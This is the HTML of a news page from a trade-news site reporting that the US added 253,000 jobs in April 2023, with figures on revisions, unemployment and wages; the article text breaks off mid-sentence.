class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><!-- /22819928141/BelowArticle -->
<div id='div-gpt-ad-1720854942790-0' style='min-width: 300px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720854942790-0'); });
  </script>
</div></div>
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asiantrade.tv/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://asiantrade.tv/category/world-trade/">World Trade</a><em class="delimiter">/</em><span class="current">New Jobs Data Reveals 253,000 Additions to U.S. Economy in April</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asiantrade.tv\/"}},{"@type":"ListItem","position":2,"item":{"name":"World Trade","@id":"https:\/\/asiantrade.tv\/category\/world-trade\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-12" href="https://asiantrade.tv/category/world-trade/">World Trade</a></span>
		<h1 class="post-title entry-title">New Jobs Data Reveals 253,000 Additions to U.S. Economy in April</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asiantrade.tv/author/admin/"><img alt='Photo of Asian Trade TV' src='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png' srcset='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asiantrade.tv/author/admin/" class="author-name tie-icon" title="Asian Trade TV">Asian Trade TV</a></span></span></span><span class="date meta-item tie-icon">May 5, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 960 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April&#038;url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/&#038;title=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/&#038;name=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/&#038;description=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April&#038;media=https://asiantrade.tv/wp-content/uploads/2023/05/1-32.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/&#038;title=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April%20https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://asiantrade.tv/wp-content/uploads/2023/05/1-32-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="New Jobs Data Reveals 253,000 Additions to U.S. Economy in April" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://asiantrade.tv/wp-content/uploads/2023/05/1-32-780x470.jpg 780w, https://asiantrade.tv/wp-content/uploads/2023/05/1-32-300x180.jpg 300w" sizes="(max-width: 780px) 100vw, 780px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><!-- /22819928141/ContenAd1 -->
<div id='div-gpt-ad-1720855435588-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720855435588-0'); });
  </script>
</div></div>
			<p>Despite significant downward revisions in the preceding months, the US economy unexpectedly created jobs at a faster rate in April, indicating resilience in the labor market even as the Federal Reserve has signaled a possible pause on recent interest rate hikes. Data from the Bureau of Labor Statistics reveals that non-farm payrolls rose by 253,000 last month, exceeding economist projections of 180,000.</p>
<p>The employment figures for the previous two months were heavily revised. The U.S. added 165,000 jobs in March, as opposed to the original reading of 236,000. Meanwhile, the figure for February was adjusted to 248,000 from 326,000. The revisions lowered the combined total by 149,000 from the prior figures.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><!-- /22819928141/ContenAd1/ContentAd8 -->
<div id='div-gpt-ad-1720856804184-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720856804184-0'); });
  </script>
</div></div>
<p>The unemployment rate also surprised expectations by dropping to 3.4% in April, down from 3.5% in March. Economists had anticipated a rise to 3.6%. Additionally, the month-on-month rate of growth in average hourly earnings increased to 0.5%, as opposed to holding steady at 0.3%, as initially predicted.</p>
<p>&#8220;Despite all the economic slings and arrows, businesses continue to add strongly to their payrolls,&#8221; tweeted Mark Zandi, chief economist at Moody&#8217;s Analytics. &#8220;Underlying monthly job growth is close to [225,000], still a bit too strong to fully quell inflation, but moving in the right direction.&#8221;</p>
<p>The Fed&#8217;s aim is to cool strong labor demand and wage increases as part of its ongoing</p>

			<div class="stream-item stream-item-below-post-content"><!-- /22819928141/ContenAd1/ContentAd2 -->
<div id='div-gpt-ad-1720855572481-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720855572481-0'); });
  </script>
</div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asiantrade.tv/author/admin/"><img alt='Photo of Asian Trade TV' src='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png' srcset='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asiantrade.tv/author/admin/" class="author-name tie-icon" title="Asian Trade TV">Asian Trade TV</a></span></span></span><span class="date meta-item tie-icon">May 5, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 960 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April&#038;url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/&#038;title=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/&#038;name=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/&#038;description=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April&#038;media=https://asiantrade.tv/wp-content/uploads/2023/05/1-32.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/&#038;title=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April%20https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-05-05T19:08:57+05:00","datePublished":"2023-05-05T19:08:57+05:00","dateModified":"2023-05-05T19:08:57+05:00","headline":"New Jobs Data Reveals 253,000 Additions to U.S. Economy in April","name":"New Jobs Data Reveals 253,000 Additions to U.S. Economy in April","keywords":[],"url":"https:\/\/asiantrade.tv\/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april\/","description":"Despite significant downward revisions in the preceding months, the US economy unexpectedly created jobs at a faster rate in April, indicating resilience in the labor market even as the Federal Reserv","copyrightYear":"2023","articleSection":"World Trade","articleBody":"Despite significant downward revisions in the preceding months, the US economy unexpectedly created jobs at a faster rate in April, indicating resilience in the labor market even as the Federal Reserve has signaled a possible pause on recent interest rate hikes. Data from the Bureau of Labor Statistics reveals that non-farm payrolls rose by 253,000 last month, exceeding economist projections of 180,000.\r\n\r\nThe employment figures for the previous two months were heavily revised. The U.S. added 165,000 jobs in March, as opposed to the original reading of 236,000. Meanwhile, the figure for February was adjusted to 248,000 from 326,000. The revisions lowered the combined total by 149,000 from the prior figures.\r\n\r\nThe unemployment rate also surprised expectations by dropping to 3.4% in April, down from 3.5% in March. Economists had anticipated a rise to 3.6%. Additionally, the month-on-month rate of growth in average hourly earnings increased to 0.5%, as opposed to holding steady at 0.3%, as initially predicted.\r\n\r\n\"Despite all the economic slings and arrows, businesses continue to add strongly to their payrolls,\" tweeted Mark Zandi, chief economist at Moody's Analytics. \"Underlying monthly job growth is close to [225,000], still a bit too strong to fully quell inflation, but moving in the right direction.\"\r\n\r\nThe Fed's aim is to cool strong labor demand and wage increases as part of its ongoing","publisher":{"@id":"#Publisher","@type":"Organization","name":"Asian Trade TV","logo":{"@type":"ImageObject","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2021\/12\/Wite-asian-lifestyle-Magazine1.png"},"sameAs":["https:\/\/www.facebook.com\/www.asiantrade.tv\/","https:\/\/twitter.com\/Asiantradetv","https:\/\/www.linkedin.com\/company\/asian-trade-tv","https:\/\/www.youtube.com\/channel\/UCYP4sMvea2Uv2dspEz1t2eA","https:\/\/www.instagram.com\/asiantradetv.live\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asiantrade.tv\/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Asian Trade TV","url":"https:\/\/asiantrade.tv\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2023\/05\/1-32.jpg","width":1200,"height":630}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April&#038;url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/&#038;title=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/&#038;name=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/&#038;description=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April&#038;media=https://asiantrade.tv/wp-content/uploads/2023/05/1-32.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/&#038;title=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"><!-- /22819928141/BelowArticle/BelowArticleAd1 -->
<div id='div-gpt-ad-1720855263581-0' style='min-width: 300px; min-height: 250px;'>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720855263581-0'); });
  </script>
</div></div>
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://asiantrade.tv/author/admin/">
							<img alt='Photo of Asian Trade TV' src='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png' srcset='https://asiantrade.tv/wp-content/uploads/2021/12/asian-trade-website-logo-130px.png 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://asiantrade.tv/author/admin/">Asian Trade TV</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="China&#8217;s economy slowed down sharply in Q2 and global risks made the future look worse." href="https://asiantrade.tv/chinas-economy-slowed-down-sharply-in-q2-and-global-risks-made-the-future-look-worse/" class="post-thumb"><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2022/07/Chinas-economy-slowed-down-sharply-in-Q2-and-global-risks-made-the-future-look-worse.-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asiantrade.tv/chinas-economy-slowed-down-sharply-in-q2-and-global-risks-made-the-future-look-worse/">China&#8217;s economy slowed down sharply in Q2 and global risks made the future look worse.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 15, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="In Asia stocks fall because people are less willing to take risks because they think interest rates will go up. " href="https://asiantrade.tv/in-asia-stocks-fall-because-people-are-less-willing-to-take-risks-because-they-think-interest-rates-will-go-up/" class="post-thumb"><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2022/10/euro-g5eb03bc7a_1280-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asiantrade.tv/in-asia-stocks-fall-because-people-are-less-willing-to-take-risks-because-they-think-interest-rates-will-go-up/">In Asia stocks fall because people are less willing to take risks because they think interest rates will go up. </a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 20, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="PM of Singapore: There is still no agreement on China joining the regional trade partnership" href="https://asiantrade.tv/pm-of-singapore-there-is-still-no-agreement-on-china-joining-the-regional-trade-partnership/" class="post-thumb"><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2022/10/13114801c6e5479-9-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asiantrade.tv/pm-of-singapore-there-is-still-no-agreement-on-china-joining-the-regional-trade-partnership/">PM of Singapore: There is still no agreement on China joining the regional trade partnership</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 18, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Airbus Boosts 20-Year Delivery Forecast, Anticipates Increased Replacements" href="https://asiantrade.tv/airbus-boosts-20-year-delivery-forecast-anticipates-increased-replacements/" class="post-thumb"><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2022/07/Airbus-says-that-engine-delivery-delays-will-be-the-longest-in-the-middle-of-the-year.-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Airbus" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asiantrade.tv/airbus-boosts-20-year-delivery-forecast-anticipates-increased-replacements/">Airbus Boosts 20-Year Delivery Forecast, Anticipates Increased Replacements</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">June 14, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asiantrade.tv/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24613' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->

<div class="stream-item stream-item-below-post-comments"><!-- /22819928141/ContenAd1/ContentAd3 -->
<div id='div-gpt-ad-1720856275483-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720856275483-0'); });
  </script>
</div></div>
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Tim Scott, the only Black Republican Senator in the United States, announces presidential bid" href="https://asiantrade.tv/tim-scott-the-only-black-republican-senator-in-the-united-states-announces-presidential-bid/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-12">World Trade</span></span><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2023/05/1-133-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Tim Scott, the only Black Republican Senator in the United States, announces presidential bid" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/tim-scott-the-only-black-republican-senator-in-the-united-states-announces-presidential-bid/">Tim Scott, the only Black Republican Senator in the United States, announces presidential bid</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">May 20, 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Future of Display Technology: SMD Screens for Business" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/SMD-Screen-for-Business-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="The Future of Display Technology: SMD Screens for Business" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">The Future of Display Technology: SMD Screens for Business</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
